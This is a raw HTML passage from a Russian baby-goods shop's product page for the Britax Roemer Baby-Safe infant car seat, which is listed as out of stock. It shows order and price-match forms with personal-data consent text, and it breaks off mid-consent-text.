			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/avtomobilnye_kresla_1.html" title="Автомобильные кресла" itemprop="item"><span itemprop="name">Автомобильные кресла</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" title="Автокресла гр.0+ (0-13 кг)" itemprop="item"><span itemprop="name">Автокресла гр.0+ (0-13 кг)</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Britax Roemer Baby-Safe</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="133504" href="/upload/iblock/a07/bcolor33857.jpg" title="Britax Roemer Baby-Safe Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/a07/229_229_1/bcolor33857.jpg" alt="Britax Roemer Baby-Safe Цвет не выбран" itemprop="image"></a>
											<a data-ajax-id="133506" href="/upload/iblock/286/bcolor33857.jpg" title="Britax Roemer Baby-Safe Chili Pepper (2013)" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/286/229_229_1/bcolor33857.jpg" alt="Britax Roemer Baby-Safe Chili Pepper (2013)" style="display: none" ></a>
									</div>
				<div class="b-prod__status">
														</div>

																						
											</div>

							<div class="b-prod-img__previews">
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/e0d/att18470.jpg" title="Britax Roemer Baby-Safe" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/e0d/66_66_2/att18470.jpg" alt="Britax Roemer Baby-Safe">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/49e/att18471.jpg" title="Britax Roemer Baby-Safe" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/49e/66_66_2/att18471.jpg" alt="Britax Roemer Baby-Safe">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/45a/att18472.jpg" title="Britax Roemer Baby-Safe" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/45a/66_66_2/att18472.jpg" alt="Britax Roemer Baby-Safe">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/703/att18473.jpg" title="Britax Roemer Baby-Safe" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/703/66_66_2/att18473.jpg" alt="Britax Roemer Baby-Safe">
							</a>
						</div>
									</div>
										<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

							<!-- Товара нет в наличии -->
				<h1 itemprop="name" class="b-prod__title gray-clr">Britax Roemer Baby-Safe</h1>
				<p class="color-red"><b>Нет в наличии, поставок не ожидается</b></p>
								<!--/ Товара нет в наличии -->
					</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/romer_baby_safe_7586.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f 